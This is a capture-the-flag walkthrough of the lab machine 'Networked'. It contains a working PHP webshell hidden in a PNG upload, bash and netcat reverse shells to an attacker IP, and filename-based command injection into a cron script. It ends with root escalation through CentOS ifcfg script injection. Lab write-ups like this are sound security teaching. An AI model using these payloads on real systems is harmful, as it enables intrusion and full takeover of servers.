Networked: 10.10.10.146
Hints
- A malicious file upload is the way to get a foothold via a webserver configuration that wants to execute anything with PHP in the file name
- Privesc to a user involves a cron entry looking for malicious file uploads
- Privesc to root involves exploiting an unusual bug in CentOS/RedHat and the networking scripts it uses
nmap
Starting with the usual nmap scan. Interesting ports:
22/tcp open ssh OpenSSH 7.4 (protocol 2.0)
80/tcp open http Apache httpd 2.4.6 ((CentOS) PHP/5.4.16)
From the banner on HTTP - looks like a CentOS box running an older version of PHP. Did a full port scan and didn’t find anything else open. Since there is not much else to look at, stating with web.
80: Recon
Having a look at the website, there is some text displayed.

Checking the website source code, there is a comment about an upload and gallery endpoint.
<html>
<body>
Hello mate, we're building the new FaceMash!</br>
Help by funding us and be the new Tyler&Cameron!</br>
Join us at the pool party this Sat to get a glimpse
<!-- upload and gallery not yet linked -->
</body>
</html>
Time to run a gobuster scan to find some any other directories on the webserver. Added PHP extensions, as nmap reported that PHP was installed on the server.
gobuster dir -t 20 -w /usr/share/seclists/Discovery/Web-Content/raft-medium-words.txt -u 10.10.10.146 -o logs/gobuster_80_root_medium.log -x php
Got back some interesting results and a couple files and directories to look at.
/uploads (Status: 301) [Size: 236] [--> http://10.10.10.146/uploads/]
/backup (Status: 301) [Size: 235] [--> http://10.10.10.146/backup/]
/upload.php (Status: 200) [Size: 169]
/photos.php (Status: 200) [Size: 1302]
This website had a reference to FaceSmash. For those who haven’t seen the FaceBook movie, this website was about uploading and rating photos. This helps put some context to the directories and files we found, as it looks like the website has the functionality to upload, store and display images.
The upload.php page provides the ability to upload files.

The photos.php page displays uploaded files, from the uploads folder that gobuster found. We can tell the folder by viewing an image, for example: http://10.10.10.146/uploads/127_0_0_4.png.

Finally, there is a backup folder that has an open directory listing and a file named backup.tar.

Bypassing File Upload Restrictions
I am guessing the backup.tar file is a copy of the website source code. The plan of action is to review the source code, find a problem with the upload feature, upload a PHP websell, then brose to it to get code execution.
The upload.php has a block of code that checks the uploaded file.
if (!(check_file_type($_FILES["myFile"]) && filesize($_FILES['myFile']['tmp_name']) < 60000)) {
echo '<pre>Invalid image file.</pre>';
displayform();
}
To upload a valid file, it must be under 60,000 bytes and pass the check_file_type function check. This function is in the lib.php file. Instead of running through the entire code, the overview of the code checks the following:
- Check the uploaded file mime type using the
finfo_filePHP function - Check the uploaded file has a valid image file extension, by splitting the file name string
- Check the
Content-Typeheader, which must start withimage/
After walking through the code for a while and doing some testing, it seems this file upload exploit will be targeting a problem with a misconfiguration of Apache that will execute a PHP file if the .php extension is anywhere in the filename. This seems like the only way to get around the file upload check.
Start by fetching a valid image. I was reading the File Upload article on HackTricks, so I grabbed the HackTricks image logo:
wget https://gblobscdn.gitbook.com/spaces%2F-L_2uGJGU7AVNRcqRvEi%2Favatar.png?alt=media -O hacktricks.php.png
Note that I added the .php string into the filename when downloading. This is required to get code execution. I opened the image file in vim and added some PHP code about 5 lines down in the file. I had to try a couple of times, putting the PHP code in different places in the files.
<?php system($_REQUEST["cmd"]) ?>
Since we need to pass a mime type check when uploading the file, it makes sense to check that the modified file is still being reported as an image.
└─$ file hacktricks.php.png
hacktricks.php.png: PNG image data, 256 x 256, 8-bit/color RGBA, non-interlaced
Now what we have the hacktricks.php.png ready to go, we can upload the file without intercepting and modifying the request - as the image will bypass all upload restrictions. After the upload is done, we can view it on the photos.php page.

To get the code to execute, we need to load the actual file, and not just the image that is displayed in the photos page. Luckily we can see the uploaded file name, as displayed above. So we can craft the URL for the file and add a parameter for cmd, such as id.
http://10.10.10.146/uploads/10_10_14_9.php.png?cmd=id
Success! Code execution! We can see the id command was run as the apache user.

From here we can do the usual bash reverse shell. I always find the best way is to intercept the request in Burp, then modify the payload.
cmd=bash -c 'bash -i >& /dev/tcp/10.10.14.9/9001 0>&1'
Make sure to URL encode the payload, then start a netcat listener.
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.9] from (UNKNOWN) [10.10.10.146] 60596
bash: no job control in this shell
bash-4.2$ id
id
uid=48(apache) gid=48(apache) groups=48(apache)
Success! A shell as apache.
Privesc: apache to guly
While looking for the user flag, noticed the user guly who had some interesting files in their home directory.
bash-4.2$ ls -lis
ls -lis
total 12
8466059 4 -r--r--r--. 1 root root 782 Oct 30 2018 check_attack.php
13052677 4 -rw-r--r-- 1 root root 44 Oct 30 2018 crontab.guly
13053629 4 -r--------. 1 guly guly 33 Oct 30 2018 user.txt
From the crontab.guly file, we can see there is an entry that will run the check_attack.php file every 3 minutes.
bash-4.2$ cat crontab.guly
cat crontab.guly
*/3 * * * * php /home/guly/check_attack.php
If we can modify the script, we can get code execution as guly. The check_attack.php script is quite interesting as it leverages the lib.php file that we have already seen. It has two exec statements, where one of these statements has a variable that we control - the name (without extension) of a file we can upload (or just create in the uploads folder).
exec("nohup /bin/rm -f $path$value > /dev/null 2>&1 &");
I think the machine author tried to make this a little harder by naming the uploaded file name as $value, instead of something like $filename. We can just inject any filename, and close the command using a semi colon (;) then a command of our choice.
I started by changing to the web uploads directory, as this is where the script checks for uploaded files.
cd /var/www/html/uploads
And created a file with the name: ;touch meow;. This should simply create a file named meow. This is a good PoC to see we have code execution, and we can see if the created file is owned by the guly user too.
touch ';touch meow;'
We can confirm this is working, as it will create the file named meow. I am guessing this will be in the guly home folder, as this is where to cron file is located.
[guly@networked ~]$ ls -lis /home/guly/meow
12825595 0 -rw-r--r-- 1 guly guly 0 Sep 25 03:48 /home/guly/meow
This PoC confirms the filename exploit works, now we can make a more complex payload to get a reverse shell. I had to do a lot of research for this step, as you cannot use slashes in a Linux file name. This means that most of the common reverse shells cannot be used. Finally found a method to leverage netcat with the -c option to execute code (thanks ippsec). For the code to execute, we can call bash to connect to our attacking machine.
touch ';nc -c bash 10.10.14.9 9001;'
And we get a shell back on our netcat listener and have elevated to the guly user.
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.9] from (UNKNOWN) [10.10.10.146] 60608
id
uid=1000(guly) gid=1000(guly) groups=1000(guly)
Privesc: guly to root
Started with some manual enumeration, as that seemed the most suitable for this box. Checking sudo, there is an entry.
[guly@networked ~]$ sudo -l
Matching Defaults entries for guly on networked:
!visiblepw, always_set_home, match_group_by_gid, always_query_group_plugin,
env_reset, env_keep="COLORS DISPLAY HOSTNAME HISTSIZE KDEDIR LS_COLORS",
env_keep+="MAIL PS1 PS2 QTDIR USERNAME LANG LC_ADDRESS LC_CTYPE",
env_keep+="LC_COLLATE LC_IDENTIFICATION LC_MEASUREMENT LC_MESSAGES",
env_keep+="LC_MONETARY LC_NAME LC_NUMERIC LC_PAPER LC_TELEPHONE",
env_keep+="LC_TIME LC_ALL LANGUAGE LINGUAS _XKB_CHARSET XAUTHORITY",
secure_path=/sbin\:/bin\:/usr/sbin\:/usr/bin
User guly may run the following commands on networked:
(root) NOPASSWD: /usr/local/sbin/changename.sh
As root we can run changename.sh without supplying a password. Checking the permissions on the changename.sh script, we can only read it.
[guly@networked ~]$ ls -lis /usr/local/sbin/changename.sh
13052640 4 -rwxr-xr-x 1 root root 422 Jul 8 2019 /usr/local/sbin/changename.sh
The script reads in some user input to help create a file called ifcfg-guly in the /etc/sysconfig/network-scripts/ folder. Initially this seems harmless, however, there is a known vulnerability. According the the HackTricks Linux Priviledge Escalation article, if there is a blank space in any variable set in this file, it will get executed as a command. If we try the script out, for the last attribute I entered meow id and the id command was run.
[guly@networked ~]$ sudo /usr/local/sbin/changename.sh
interface NAME:
meow
interface PROXY_METHOD:
meow
interface BROWSER_ONLY:
meow
interface BOOTPROTO:
meow id
uid=0(root) gid=0(root) groups=0(root)
uid=0(root) gid=0(root) groups=0(root)
ERROR : [/etc/sysconfig/network-scripts/ifup-eth] Device guly0 does not seem to be present, delaying initialization.
This is pretty simple to get a root shell. Just add in /bin/bash on a line and we can get a bash shell as root.
[guly@networked ~]$ sudo /usr/local/sbin/changename.sh
interface NAME:
meow
interface PROXY_METHOD:
meow
interface BROWSER_ONLY:
meow
interface BOOTPROTO:
meow /bin/bash
[root@networked network-scripts]# id
uid=0(root) gid=0(root) groups=0(root)
[root@networked network-scripts]# wc -c /root/root.txt
33 /root/root.txt
Done!
Lessons Learned
- Netcat has an option (
-c) to execute code. - Debugging scripts is much easier if you try run the code locally.